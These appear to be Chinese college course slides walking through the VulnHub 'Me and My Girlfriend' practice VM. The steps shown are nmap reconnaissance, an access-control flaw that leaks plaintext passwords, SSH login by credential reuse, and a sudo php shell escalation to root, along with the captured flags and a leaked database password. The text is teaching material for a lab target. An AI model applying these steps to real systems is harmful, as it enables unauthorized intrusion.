

# **云安全技术与应用**

- 日照职业技术学院
	- 电子信息工程系

• 赵娜



# 项目四 靶机实战:ME AND MY GIRLFRIEND







# 01.

## 靶机介绍



### **靶机介绍**

### • 靶机ME AND MY GIRLFRIEND: 1

- [靶机页面,https://www.vulnhub.com/entry/me](https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/) and-my-girlfriend-1,409/
- VMWare虚拟机镜像下载地址,
	- [https://download.vulnhub.com/meandmygirlfrien](https://download.vulnhub.com/meandmygirlfriend/Me-and-My-Girlfriend-1.ova) d/Me-and-My-Girlfriend-1.ova
- 靶机里有2个flag, 我们的目标就是找出这2个flag。

#### Description

Back to the Top

Description: This VM tells us that there are a couple of lovers namely Alice and Bob, where the couple was originally very romantic, but since Alice worked at a private company, "Ceban Corp", something has changed from Alice's attitude towards Bob like something is "hidden", And Bob asks for your help to get what Alice is hiding and get full access to the company!

**Difficulty Level: Beginner** 

Notes: there are 2 flag files

Learning: Web Application | Simple Privilege Escalation



# 02.

## **nmap**扫描



### **主机发现**

- Nmap (Network mapper) 是目前最流行的网络扫描工具, 号称扫 描之王。
	- 能够准确地探测单台主机的详细情况
	- 能够高效率地对大范围的IP地址段进行扫描
	- 能够得知目标网络上有哪些主机是存活的,哪些服务是开放的。
	- 通过插件还可以检测SQL注入、网页爬行以及进行数据库密码检测 等。



#### **主机发现**

- 找出靶机IP
	- -sn选项,以ping方式扫描,同时不扫描开放端口。 - -oG选项,以一种易于检索的格式记录信息,即每台主 机都以单独的行来记录所有信息,但是该选项要求将 扫描结果保存成文件,如果不想保存为文件,可以使 用"-oG -"的方式。

 $-$ (root $\Theta$ kali) [~]  $\frac{4}{4}$  nmap - sn 192.168.80.0/24 Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-22 21:54 EST  $-(root$  Kall $)-[-]$ Nmap scan report for 192.168.80.1  $\frac{4}{4}$  nmap -sn 192.168.80.0/24 -oG -Host is up  $(0.00028s$  latency). # Nmap 7.92 scan initiated Tue Feb 22 21:54:23 2022 as: nmap -sn -oG - 192.168.80.0/24 MAC Address: 00:50:56:C0:00:08 (VMware) Host: 192.168.80.1 () Status: Up Nmap scan report for 192.168.80.2 Host: 192.168.80.2 () Status: Up Host is up  $(0.00020s$  latency). Host: 192.168.80.129 () Status: Up MAC Address: 00:50:56:F0:9F:8E (VMware) Host: 192.168.80.254 () Status: Up Nmap scan report for 192.168.80.129 Host: 192.168.80.150 () Status: Up Host is up  $(0.00022s$  latency). # Nmap done at Tue Feb 22 21:54:26 2022 -- 256 IP addresses (5 hosts up) scanned in 3.11 seconds MAC Address: 00:0C:29:EA:B4:84 (VMware) Nmap scan report for 192.168.80.254 Host is up  $(0.00015s$  latency). MAC Address: 00:50:56:F2:0B:1B (VMware) Nmap scan report for 192.168.80.150 Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 1.94 seconds



**端口发现**

• 端口对应了服务,扫描端口的目的就是去探测靶机提供了哪些网络服务可供访问。





#### **端口发现**

• 找出靶机开放端口

-sV选项,在探测开放端口的同时,检测该端口对应的服务以及版本信息。

 $-$ (root $\odot$ kali)-[~]  $\frac{4}{7}$  nmap - sV 192.168.80.129 Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-22 21:56 EST Nmap scan report for 192.168.80.129 Host is up  $(0.00010s$  latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) MAC Address: 00:00:29:EA:B4:84 (VMware) Service Info: 0S: Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/. Nmap done: 1 IP address (1 host up) scanned in 8.51 seconds





- -sn nmap默认只对1000个最常使用的端口进行了扫描, 如果要扫描靶机开 放的所有端口,需要用-p选项指定端口号范围(1~65535)。
- -sS选项, 采用TCP SYN扫描, SYN是TCP三次握手过程中在第一次握手 所发出的数据,这样只要接收到对方返回的第二次握手的信息,就可以确 定端口是开放的。
- -sS选项相比-sV选项不会探测端口对应的服务和版本信息,可加快扫描速 度。

```
\boxed{-}(root\odot kalı) - \boxed{-}# nmap -sS -p1-65535 192.168.80.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-22 22:11 EST
Nmap scan report for 192.168.80.129
Host is up (0.00063s latency).
Not shown: 65533 closed tcp ports (reset)
PORT
     STATE SERVICE
22/top open ssh
80/tcp open http
MAC Address: 00:0C:29:EA:B4:84 (VMware)
```
Nmap done: 1 IP address (1 host up) scanned in 1.30 seconds



### **扩展学习——Nmap扫描器的使用**





# 03.

## **获得系统Shell**



• Firefox插件

#### 搜索结果



X-Forwarded-For Header

This extension allows you quickly to set the X-Forwarded-For HTTP Header ★★★★★ Philip Lawrence

▲11,256 个用户









#### • 越权访问漏洞

- 由于网站开发人员的疏忽,没有在对信息进行增删改查时候进行用户判断, 从而导致某个用户可以对其他用户也进行增删改查等操作。
- 通过越权访问可获取其他用户的信息。



#### **Welcome To Ceban Corp**

Inspiring The People To Great Again!

Dashboard | Profile | Logout





#### **查看前端隐藏数据**

### • 通过"审查元素"可查看或修改前端页面代码







#### **越权访问漏洞**

- 通过越权访问搜集到的用户信息
	- eweuhtandingan skuyatuh
	- aingmaung qwerty!!!
	- sundatea indONEsia
	- sedihaingmah cedihhihihi
	- alice 4lic3
	- abdikasepak dorrrrr



### • 撞库漏洞

- 同一个用户在不同的应用中使用了相同的密码
- 使用获取的用户信息登录SSH

```
-(root\bm{\odot}kali)-[-]
\frac{4}{100} ssh 192.168.80.129 -1 alice
alice@192.168.80.129's password:
Last login: Wed Feb 23 12:04:21 2022 from 192.168.80.150
alice@gfriEND: ~$ ls
alice@gfriEND:~$ pwd
/home/alice
```




• SSH (Secure Shell, 安全Shell) 是一个应用层的协议, 主要

用于远程登录Linux系统。

- 默认使用TCP22端口
- 最大特点是可以把所有传输的数据进行加密
- SSH目前已经完全取代了早先使用的telnet远程登录工具
- SSH协议基于C/S模式
	- OpenSSH是应用最为广泛的SSH服务端软件
	- Xshell、Putty、SecureCRT是用于Windows平台的SSH客

户端软件

- ssh、scp等是用于Linux平台的客户端软件





- ssh命令格式及用法示例
	- ssh [用户名@]SSH服务器IP地址 [命令]
	- ssh root@192.168.80.10
	- ssh -l student 192.168.80.10
	- ssh -p 2200 root@192.168.80.10
	- ssh root@192.168.80.10 "hostname"

#### **获取第一个flag**



alice@gfriEND:~\$ ls -a . .. .bash history .bash logout .bashrc .cache .my secret .profile alice@gfriEND: ~\$ cd .my secret/ alice@gfriEND: ~ /.my secret\$ ls flag1.txt my notes.txt alice@qfriEND:~/.my secret\$ cat flag1.txt Greattitt my brother! You saw the Alice's note! Now you save the record information to give to bob! I know if it's given t o him then Bob will be hurt but this is better than Bob cheated!

Now your last job is get access to the root and read the flag ^ ^

Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09} alice@gfriEND:~/.my\_secret\$ alice@gfriEND:~/.my secret\$ cat my notes.txt Woahhh! I like this company. I hope that here i get a better partner than bob ^ ^. hopefully Bob doesn't know my notes



# 04.

## **Sudo**提取



- 什么是sudo
	- Linux系统中的一种权限分配机制,可以允许普通用户以root用户

的身份去执行某些操作。

- 执行sudo -l命令可以查看当前用户是否被分配了sudo权限。

alice@gfriEND:~\$ sudo -l Matching Defaults entries for alice on gfriEND: env reset, mail badpass, secure path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User alice may run the following commands on gfriEND: (root) NOPASSWD: /usr/bin/php



- sudo简介
	- 只有被授权的用户才能执行sudo命令,而且使用sudo也只能执行 被授权过的命令。
	- 要使用sudo命令首先必须要经过管理员的授权设置
	- 需要修改配置文件"/etc/sudoers"

在sudoers文件中的基本配置格式 主机名列表=命令程序列表 用户 被授权的用户 在哪些主机中使用 允许执行哪些命令



- sudo授权示例
	- zhangsan ALL=ALL #授权zhangsan执行所有操作
	- zhangsan ALL=/usr/sbin/useradd,/usr/sbin/userdel,/usr/bin/passwd #授 权zhangsan只能执行useradd、userdel、passwd命令
	- zhangsan

ALL=NOPASSWD:/usr/sbin/useradd,/usr/sbin/userdel,/usr/bin/passwd #授 权zhangsan可以免密码执行useradd、userdel、passwd命令

- %wheel ALL=(ALL) ALL #默认设置,授权wheel组成员拥有root权限



- sudo授权示例
	- zhangsan ALL=ALL #授权zhangsan执行所有操作
	- zhangsan ALL=/usr/sbin/useradd,/usr/sbin/userdel,/usr/bin/passwd #授 权zhangsan只能执行useradd、userdel、passwd命令
	- zhangsan

ALL=NOPASSWD:/usr/sbin/useradd,/usr/sbin/userdel,/usr/bin/passwd #授 权zhangsan可以免密码执行useradd、userdel、passwd命令

- %wheel ALL=(ALL) ALL #默认设置,授权wheel组成员拥有root权限

#### **php提权**



• /usr/bin/php是PHP的程序文件,通过php命令可以直接执行PHP代码。

 $[root@Web ~\text{-}]\#$  php -r "phpinfo();" | more PHP Warning: phpinfo(): It is not safe to rely zone setting or the date default timezone set() this warning, you most likely misspelled the tim ate.timezone to select your timezone. in Command  $phpinfo()$ PHP Version  $\Rightarrow$  5.4.16

### **php提权**



- /usr/bin/php是PHP的程序文件,通过php命令可以直接执行PHP代码。
- 让alice以sudo的方式执行system()函数,并通过该函数去执行系统中的 /bin/bash程序。
- 这个命令的实质就是以root用户的身份去执行/bin/bash, 因而就以root 的身份打开了一个Shell,从而实现了提权。

alice@gfriEND:~\$ sudo php -r "system('/bin/bash');" root@gfriEND:~# cd /root

- PHP中可以调用系统命令的函数主要包括:
	- exec system popen passthru proc open shell exec

### **php提权**



• 也可以这样做:

## sudo php - r "system('ls /root');" sudo php -r "system('cat /root/flag2.txt');"



#### **获取第二个flag**

• 本靶机任务完成:

alice@gfriEND:~\$ sudo php -r "system('/bin/bash');" root@gfriEND: ~# cd /root root@gfriEND:/root#ls flag2.txt root@gfriEND:/root# cat flag2.txt



Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just here :) I really hope you guys give me feedback for this challenge whether you like it e for me to be even better! I hope this can continue :)

Contact me if you want to contribute / give me feedback / share your writeup! Twitter: @makegreatagain Instagram: @aldodimas73

Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}



# 05.

## 数据库配置文件



#### **数据库配置文件**

#### • 数据库配置文件

- 网站要操作数据库, 就必须得提供数据库的连接地址以及管理员账号

#### 和密码等信息。

alice@gtriEND:/var/www/html\$ cat contig/contig.php  $\leq$ ?php

\$conn = mysqli connect('localhost', 'root', 'ctf pasti bisa', 'ceban corp');

#### - 利用获取到的用户信息登录MySQL

alice@gfriEND:/var/www/html\$ mysql -uroot -pctf\_pasti\_bisa Welcome to the MariaDB monitor. Commands end with ; or  $\qquad$ g. Your MariaDB connection id is 28 Server version: 5.5.64-MariaDB-1ubuntu0.14.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.